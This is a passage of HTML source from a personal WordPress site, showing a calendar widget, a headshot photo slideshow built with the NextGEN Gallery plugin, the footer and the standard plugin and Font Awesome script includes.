		<td>10</td><td>11</td><td id="today">12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="slideshow-2" class="widget widget_slideshow"><h3 class="widget-title">Slideshow</h3><div class="ngg_slideshow widget">
    

<div class="ngg-galleryoverview ngg-slideshow"
	 id="ngg-slideshow-4e30c2c1560bd0a347e67586d2f01e06-12106422700"
     data-gallery-id="4e30c2c1560bd0a347e67586d2f01e06"
     style="max-width: 180px; max-height: 180px;">

 	<div id="ngg-image-0" class="ngg-gallery-slideshow-image" style="height:180px">

        <a href="http://ericbraun.net/wp-content/gallery/headshots/zi6a5494.jpg"
           title=""
           data-src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5494.jpg"
           data-thumbnail="http://ericbraun.net/wp-content/gallery/headshots/thumbs/thumbs_zi6a5494.jpg"
           data-image-id="60"
           data-title="zi6a5494"
           data-description=""
           class="shutterset_4e30c2c1560bd0a347e67586d2f01e06">

            <img data-image-id='60'
                 title=""
                 alt="zi6a5494"
                 src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5494.jpg"
                 style="max-height: 160px;"/>
        </a>

        </div> 
<div id="ngg-image-1" class="ngg-gallery-slideshow-image" style="height:180px">

        <a href="http://ericbraun.net/wp-content/gallery/headshots/zi6a5591.jpg"
           title=""
           data-src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5591.jpg"
           data-thumbnail="http://ericbraun.net/wp-content/gallery/headshots/thumbs/thumbs_zi6a5591.jpg"
           data-image-id="128"
           data-title="zi6a5591"
           data-description=""
           class="shutterset_4e30c2c1560bd0a347e67586d2f01e06">

            <img data-image-id='128'
                 title=""
                 alt="zi6a5591"
                 src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5591.jpg"
                 style="max-height: 160px;"/>
        </a>

        </div> 
<div id="ngg-image-2" class="ngg-gallery-slideshow-image" style="height:180px">

        <a href="http://ericbraun.net/wp-content/gallery/headshots/zi6a5624.jpg"
           title=""
           data-src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5624.jpg"
           data-thumbnail="http://ericbraun.net/wp-content/gallery/headshots/thumbs/thumbs_zi6a5624.jpg"
           data-image-id="139"
           data-title="zi6a5624"
           data-description=""
           class="shutterset_4e30c2c1560bd0a347e67586d2f01e06">

            <img data-image-id='139'
                 title=""
                 alt="zi6a5624"
                 src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5624.jpg"
                 style="max-height: 160px;"/>
        </a>

        </div> 
<div id="ngg-image-3" class="ngg-gallery-slideshow-image" style="height:180px">

        <a href="http://ericbraun.net/wp-content/gallery/headshots/zi6a5643.jpg"
           title=""
           data-src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5643.jpg"
           data-thumbnail="http://ericbraun.net/wp-content/gallery/headshots/thumbs/thumbs_zi6a5643.jpg"
           data-image-id="151"
           data-title="zi6a5643"
           data-description=""
           class="shutterset_4e30c2c1560bd0a347e67586d2f01e06">

            <img data-image-id='151'
                 title=""
                 alt="zi6a5643"
                 src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5643.jpg"
                 style="max-height: 160px;"/>
        </a>

        </div> 
<div id="ngg-image-4" class="ngg-gallery-slideshow-image" style="height:180px">

        <a href="http://ericbraun.net/wp-content/gallery/headshots/zi6a5737.jpg"
           title=""
           data-src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5737.jpg"
           data-thumbnail="http://ericbraun.net/wp-content/gallery/headshots/thumbs/thumbs_zi6a5737.jpg"
           data-image-id="208"
           data-title="zi6a5737"
           data-description=""
           class="shutterset_4e30c2c1560bd0a347e67586d2f01e06">

            <img data-image-id='208'
                 title=""
                 alt="zi6a5737"
                 src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5737.jpg"
                 style="max-height: 160px;"/>
        </a>

        </div> 
<div id="ngg-image-5" class="ngg-gallery-slideshow-image" style="height:180px">

        <a href="http://ericbraun.net/wp-content/gallery/headshots/zi6a5750.jpg"
           title=""
           data-src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5750.jpg"
           data-thumbnail="http://ericbraun.net/wp-content/gallery/headshots/thumbs/thumbs_zi6a5750.jpg"
           data-image-id="215"
           data-title="zi6a5750"
           data-description=""
           class="shutterset_4e30c2c1560bd0a347e67586d2f01e06">

            <img data-image-id='215'
                 title=""
                 alt="zi6a5750"
                 src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5750.jpg"
                 style="max-height: 160px;"/>
        </a>

        </div> 
<div id="ngg-image-6" class="ngg-gallery-slideshow-image" style="height:180px">

        <a href="http://ericbraun.net/wp-content/gallery/headshots/zi6a5929.jpg"
           title=""
           data-src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5929.jpg"
           data-thumbnail="http://ericbraun.net/wp-content/gallery/headshots/thumbs/thumbs_zi6a5929.jpg"
           data-image-id="324"
           data-title="zi6a5929"
           data-description=""
           class="shutterset_4e30c2c1560bd0a347e67586d2f01e06">

            <img data-image-id='324'
                 title=""
                 alt="zi6a5929"
                 src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5929.jpg"
                 style="max-height: 160px;"/>
        </a>

        </div> 
<div id="ngg-image-7" class="ngg-gallery-slideshow-image" style="height:180px">

        <a href="http://ericbraun.net/wp-content/gallery/headshots/zi6a5973.jpg"
           title=""
           data-src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5973.jpg"
           data-thumbnail="http://ericbraun.net/wp-content/gallery/headshots/thumbs/thumbs_zi6a5973.jpg"
           data-image-id="349"
           data-title="zi6a5973"
           data-description=""
           class="shutterset_4e30c2c1560bd0a347e67586d2f01e06">

            <img data-image-id='349'
                 title=""
                 alt="zi6a5973"
                 src="http://ericbraun.net/wp-content/gallery/headshots/zi6a5973.jpg"
                 style="max-height: 160px;"/>
        </a>

        </div> 
<div id="ngg-image-8" class="ngg-gallery-slideshow-image" style="height:180px">

        <a href="http://ericbraun.net/wp-content/gallery/headshots/zi6a6103.jpg"
           title=""
           data-src="http://ericbraun.net/wp-content/gallery/headshots/zi6a6103.jpg"
           data-thumbnail="http://ericbraun.net/wp-content/gallery/headshots/thumbs/thumbs_zi6a6103.jpg"
           data-image-id="425"
           data-title="zi6a6103"
           data-description=""
           class="shutterset_4e30c2c1560bd0a347e67586d2f01e06">

            <img data-image-id='425'
                 title=""
                 alt="zi6a6103"
                 src="http://ericbraun.net/wp-content/gallery/headshots/zi6a6103.jpg"
                 style="max-height: 160px;"/>
        </a>

        </div> 
<div id="ngg-image-9" class="ngg-gallery-slideshow-image" style="height:180px">

        <a href="http://ericbraun.net/wp-content/gallery/headshots/zi6a6108.jpg"
           title=""
           data-src="http://ericbraun.net/wp-content/gallery/headshots/zi6a6108.jpg"
           data-thumbnail="http://ericbraun.net/wp-content/gallery/headshots/thumbs/thumbs_zi6a6108.jpg"
           data-image-id="429"
           data-title="zi6a6108"
           data-description=""
           class="shutterset_4e30c2c1560bd0a347e67586d2f01e06">

            <img data-image-id='429'
                 title=""
                 alt="zi6a6108"
                 src="http://ericbraun.net/wp-content/gallery/headshots/zi6a6108.jpg"
                 style="max-height: 160px;"/>
        </a>

        </div> 
</div>



</div>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://ericbraun.net/wp-content/themes/twentytwelve/js/navigation.js'></script>
<script type='text/javascript' src='http://ericbraun.net/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/slick/slick.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/ericbraun.net\/index.php?photocrati_ajax=1","wp_home_url":"http:\/\/ericbraun.net","wp_site_url":"http:\/\/ericbraun.net","wp_root_url":"http:\/\/ericbraun.net","wp_plugins_url":"http:\/\/ericbraun.net\/wp-content\/plugins","wp_content_url":"http:\/\/ericbraun.net\/wp-content","wp_includes_url":"http:\/\/ericbraun.net\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_4e30c2c1560bd0a347e67586d2f01e06 = {"id":null,"ids":null,"source":"random_images","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_slideshow","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-slideshow-2","sortorder":[],"display_settings":{"use_lightbox_effect":true,"images_per_page":10,"gallery_width":180,"gallery_height":180,"thumbnail_width":"150","thumbnail_height":"150","cycle_interval":"8","cycle_effect":"fade","flash_enabled":"1","flash_path":"http:\/\/ericbraun.net\/wp-content\/uploads\/imagerotator.swf","flash_shuffle":true,"flash_next_on_click":true,"flash_navigation_bar":0,"flash_loading_icon":0,"flash_watermark_logo":0,"flash_stretch_image":"true","flash_transition_effect":"random","flash_slow_zoom":"1","flash_background_color":"000000","flash_text_color":"FFFFFF","flash_rollover_color":"CC0000","flash_screen_color":"000000","flash_background_music":"","flash_xhtml_validation":0,"effect_code":"class=\"shutterset_%GALLERY_NAME%\"","show_thumbnail_link":false,"thumbnail_link_text":"[Show picture list]","template":"","ngg_triggers_display":"never","display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","_errors":[],"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false,"maximum_entity_count":10},"excluded_container_ids":[],"maximum_entity_count":10,"__defaults_set":true,"_errors":[],"ID":"4e30c2c1560bd0a347e67586d2f01e06"};
galleries.gallery_4e30c2c1560bd0a347e67586d2f01e06.wordpress_page_root = "http:\/\/ericbraun.net\/about-me\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/ericbraun.net\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js'></script>
<script type='text/javascript'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js'></script>
<script type='text/javascript' src='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js'></script>
<script type='text/javascript' src='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js'></script>
</body>
</html>
